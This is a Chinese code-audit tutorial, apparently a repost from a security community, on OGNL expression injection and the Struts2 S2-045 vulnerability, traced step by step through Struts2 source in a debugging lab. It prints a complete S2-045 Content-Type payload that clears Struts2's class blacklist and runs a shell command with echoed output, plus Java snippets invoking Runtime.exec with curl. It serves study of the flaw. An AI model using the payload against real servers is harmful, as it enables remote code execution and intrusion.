从零开始java代码审计系列(三)

此文为原创文章
作者:p0desta@先知社区
恭喜作者获得
价值100元的天猫超市享淘卡一张
欢迎更多优质原创、翻译作者加入
ASRC文章奖励计划
欢迎多多投稿到先知社区
每天一篇优质技术好文
点滴积累促成质的飞跃
今天也要进步一点点呀
这篇文章将会学习java中的OGNL表达式注入,并分析实例s2-045,并且所有环境都会打包放到附件中,提供给有需要的朋友,本文如果有理解错误的地方,麻烦师傅们斧正。
什么是OGNL
从语言角度来说:它是一个功能强大的表达式语言,用来获取和设置 java 对象的属性 ,它旨在提供一个更高抽象度语法来对 java 对象图进行导航。另外,java 中很多可以做的事情,也可以使用 OGNL 来完成,例如:列表映射和选择。对于开发者来说,使用 OGNL,可以用简洁的语法来完成对 java 对象的导航。通常来说:通过一个“路径”来完成对象信息的导航,这个“路径”可以是到 java bean 的某个属性,或者集合中的某个索引的对象,等等,而不是直接使用 get 或者 set 方法来完成。
OGNL具有三要素: 表达式、ROOT对象、上下文环境
表达式: 显然,这肯定是其中最重要的部分,通过表达式来告诉OGNL需要执行什么操作。
ROOT对象: 也就是OGNL操作的的对象,也就是说这个表达式针对谁进行操作。
上下文环境: 有了前两个条件,OGNL就能进行执行了,但是表达式有需要执行一系列操作,所以会限定这些操作在一个环境下,这个环境就是上下文环境,这个环境是个MAP结构。
漏洞的产生原因
我们通过了解OGNL的基础语法可以知道OGNl可以对ROOT对象访问、对上下文对象访问、对静态变量访问、方法的调用、对数组和集合的访问、创建对象。
需要注意的点是:
-
当访问上下文环境的参数时,需要在表达式前面加上
# -
访问静态变量或者调用静态方法,格式如@[class]@[field/method()]
-
构造任意对象:直接使用已知的对象的构造方法进行构造
看执行命令的方式:
package com.company;
import ognl.Ognl;
import ognl.OgnlContext;
import ognl.OgnlException;
public class Main {
public static void main(String[] args) throws OgnlException{
//创建一个Ognl上下文对象
OgnlContext context = new OgnlContext();
//@[类全名(包括包路径)]@[方法名|值名]
Ognl.getValue("@java.lang.Runtime@getRuntime().exec('curl http://127.0.0.1:10000/')", context, context.getRoot());
}
}
package com.company;
import ognl.Ognl;
import ognl.OgnlContext;
import ognl.OgnlException;
import java.io.*;
public class Main {
public static void main(String[] args) throws OgnlException, Exception{
//创建一个Ognl上下文对象
OgnlContext context = new OgnlContext();
Ognl.setValue(Runtime.getRuntime().exec("curl http://127.0.0.1:10000/"), context,context.getRoot());
}
}

实例中的注入
环境部署
我会把环境打包放到附件里,有需要的可以自行下载部署,我先说一下如何部署远程调试的环境,参考 https://x3fwy.bitcron.com/post/use-docker-to-analysis-vulnerability?utm_source=tuicool&utm_medium=referral 的做法,制作了Dockerfile远程调试环境,

docker-compose up --build
把环境起来以后,然后使用IDEA将src目录下的环境用maven导入,IDEA配置如下

然后跑起来正常打断点调试

漏洞分析
Poc:
Content-Type: %{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#memberAccess?(#memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='"whoami"').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}; boundary=---------------------------96954656263154098574003468
这个漏洞主要是因为在上传时使用 Jakarta 进行解析时,但是如果 content-type 错误的会进入异常,然后注入OGNL。
首先在 /org/apache/struts/struts2-core/2.5.10/struts2-core-2.5.10.jar!/org/apache/struts2/dispatcher/PrepareOperations.class
public HttpServletRequest wrapRequest(HttpServletRequest oldRequest) throws ServletException {
HttpServletRequest request = oldRequest;
try {
request = this.dispatcher.wrapRequest(request);
ServletActionContext.setRequest(request);
return request;
} catch (IOException var4) {
throw new ServletException("Could not wrap servlet request with MultipartRequestWrapper!", var4);
}
}
这里会将http请求封装一个成一个对象

跟进函数,跟到 /org/apache/struts/struts2-core/2.5.10/struts2-core-2.5.10.jar!/org/apache/struts2/dispatcher/Dispatcher.class
public HttpServletRequest wrapRequest(HttpServletRequest request) throws IOException {
if (request instanceof StrutsRequestWrapper) {
return request;
} else {
String content_type = request.getContentType();
Object request;
if (content_type != null && content_type.contains("multipart/form-data")) {
MultiPartRequest mpr = this.getMultiPartRequest();
LocaleProvider provider = (LocaleProvider)this.getContainer().getInstance(LocaleProvider.class);
request = new MultiPartRequestWrapper(mpr, request, this.getSaveDir(), provider, this.disableRequestAttributeValueStackLookup);
} else {
request = new StrutsRequestWrapper(request, this.disableRequestAttributeValueStackLookup);
}
return (HttpServletRequest)request;
}
}
可以看到如果 content_type 不为 null 并且 content_type 中包含了 multipart/form-data 的话就进入条件
然后到
request = new MultiPartRequestWrapper(mpr, request, this.getSaveDir(), provider, this.disableRequestAttributeValueStackLookup);
会new一个对象,跟进

可以看到request对象进入了 this.multi.pars ,继续跟requests,到达 /org/apache/struts2/dispatcher/multipart/JakartaMultiPartRequest.class
public void parse(HttpServletRequest request, String saveDir) throws IOException {
LocalizedMessage errorMessage;
try {
this.setLocale(request);
this.processUpload(request, saveDir);
首先request对象进入语言设置的方法,没有啥处理,继续跟进下一个 this.processUpload
然后可以跟到
FileItemIteratorImpl(RequestContext ctx) throws FileUploadException, IOException {
if (ctx == null) {
throw new NullPointerException("ctx parameter");
} else {
String contentType = ctx.getContentType();
if (null != contentType && contentType.toLowerCase(Locale.ENGLISH).startsWith("multipart/")) {
InputStream input = ctx.getInputStream();
int contentLengthInt = ctx.getContentLength();
long requestSize = UploadContext.class.isAssignableFrom(ctx.getClass()) ? ((UploadContext)ctx).contentLength() : (long)contentLengthInt;
if (FileUploadBase.this.sizeMax >= 0L) {
if (requestSize != -1L && requestSize > FileUploadBase.this.sizeMax) {
throw new FileUploadBase.SizeLimitExceededException(String.format("the request was rejected because its size (%s) exceeds the configured maximum (%s)", requestSize, FileUploadBase.this.sizeMax), requestSize, FileUploadBase.this.sizeMax);
}
input = new LimitedInputStream((InputStream)input, FileUploadBase.this.sizeMax) {
protected void raiseError(long pSizeMax, long pCount) throws IOException {
FileUploadException ex = new FileUploadBase.SizeLimitExceededException(String.format("the request was rejected because its size (%s) exceeds the configured maximum (%s)", pCount, pSizeMax), pCount, pSizeMax);
throw new FileUploadBase.FileUploadIOException(ex);
}
};
}

可以看到这个判断会检测 contentType 是否以 multipart/ 开头,显然不是,然后进入异常处理
throw new FileUploadBase.InvalidContentTypeException(String.format("the request doesn't contain a %s or %s stream, content type header is %s", "multipart/form-data", "multipart/mixed", contentType));
这里会将传进来的contentType拼接后继续传递

一直跟到
while(i$.hasNext()) {
LocalizedMessage error = (LocalizedMessage)i$.next();
if (validation != null) {
validation.addActionError(LocalizedTextUtil.findText(error.getClazz(), error.getTextKey(), ActionContext.getContext().getLocale(), error.getDefaultMessage(), error.getArgs()));
}
}
会进入到 /com/opensymphony/xwork2/util/LocalizedTextUtil.class
然后经过调用堆栈

继续跟可以跟到 /com/opensymphony/xwork2/util/TextParseUtil.class
public static String translateVariables(String expression, ValueStack stack) {
return translateVariables(new char[]{'$', '%'}, expression, stack, String.class, (TextParseUtil.ParsedValueEvaluator)null).toString();
}
跟到
String lookupChars = open + "{";
while(true) {
int start = expression.indexOf(lookupChars, pos);
if (start == -1) {
++loopCount;
start = expression.indexOf(lookupChars);
}
if (loopCount > maxLoopCount) {
break;
}
int length = expression.length();
int x = start + 2;
int count = 1;
while(start != -1 && x < length && count != 0) {
char c = expression.charAt(x++);
if (c == '{') {
++count;
} else if (c == '}') {
--count;
}
}
int end = x - 1;
if (start == -1 || end == -1 || count != 0) {
break;
}
String var = expression.substring(start + 2, end);
简单理解下这段的意思就是将咱们被污染的payload进行处理,可以是 %{.*} 也可以是 ${.*} 这样的格式

后面就是作为ONGL表达式进行执行了。
payload为何如此构造
知道了漏洞产生原因,肯定是想知道poc为什么这样构造呢,我来分析一下
%{
(#nike='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#memberAccess?(#memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).
(#cmd='"whoami"').(#iswin=(@java.lang.System@getProperty('os.name').
toLowerCase().
contains('win'))).
(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:
{'/bin/bash','-c',#cmd})).
(#p=new java.lang.ProcessBuilder(#cmds)).
(#p.redirectErrorStream(true)).
(#process=#p.start()).
(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).
(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).
(#ros.flush())
};
首先我们知道Struts2为了防御攻击,在 /struts2-core-2.5.10.jar!/struts-default.xml 中定义了黑名单
<constant name="struts.excludedClasses"
value="
java.lang.Object,
java.lang.Runtime,
java.lang.System,
java.lang.Class,
java.lang.ClassLoader,
java.lang.Shutdown,
java.lang.ProcessBuilder,
ognl.OgnlContext,
ognl.ClassResolver,
ognl.TypeConverter,
ognl.MemberAccess,
ognl.DefaultMemberAccess,
com.opensymphony.xwork2.ognl.SecurityMemberAccess,
com.opensymphony.xwork2.ActionContext" />
<!-- this is simpler version of the above used with string comparison -->
<constant name="struts.excludedPackageNames" value="java.lang.,ognl,javax,freemarker.core,freemarker.template" />
我们必须想办法bypass它,可以看到poc的操作是先定义了 DEFAULT_MEMBER_ACCESS ,然后赋值给 memberAccess ,
然后使用 GetInstance 实例化 OgnlUtil ,然后将里面的黑名单清除,然后利用setMemberAccess进行覆盖掉,进而绕过黑名单,这个poc是大牛构造的比较通用并且有回显的,我们来看看具体实现,
package com.company;
import ognl.Ognl;
import ognl.OgnlContext;
import ognl.OgnlException;
import java.io.*;
import java.lang.NullPointerException;
import com.opensymphony.xwork2.util.TextParseUtil;
public class Main {
public static void main(String[] args) throws OgnlException, Exception,NullPointerException{
//创建一个Ognl上下文对象
Object rootObject = new Object();
OgnlContext context = new OgnlContext();
TextParseUtil newparse = new TextParseUtil();
String exp = "(#nike='multipart/form-data').(#cmds={'open', '/Applications/Calculator.app'}).(#p=new java.lang.ProcessBuilder(#cmds)).(#process=#p.start())";
try{
Object expression = ognl.Ognl.parseExpression(exp);
String value = Ognl.getValue(expression, context, rootObject).toString();
}catch (OgnlException e){
e.printStackTrace();
}
}
}

参考:
https://landgrey.me/struts2-045-debugging/ https://xz.aliyun.com/t/2712 https://x3fwy.bitcron.com/post/use-docker-to-analysis-vulnerability?utm_source=tuicool&utm_medium=referral https://www.cnblogs.com/renchunxiao/p/3423299.html


更
多
精
彩
请猛戳右边二维码
Twitter:AsrcSecurity
公众号ID
阿里安全响应中心

- 本文标签: ORM 代码 索引 apache key https http Twitter UI id 解析 tk cmd 开发 cat 远程调试 bean 漏洞 docker-compose java XML ip core Freemarker 配置 MQ HTML stream 翻译 参数 find 下载 constant IDE Lua 目录 Docker servlet src Security map Struts2 App 构造方法 ssl 二维码 tar 文章 Action 调试 Dockerfile 实例 maven build 安全 message IO CEO 静态方法 root value ACE Property 开发者 bug parse 部署 db provider apr 代码审计
- 版权声明: 本文为互联网转载文章,出处已在文章中说明(部分除外)。如果侵权,请联系本站长删除,谢谢。
- 本文海报: 生成海报一 生成海报二











![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

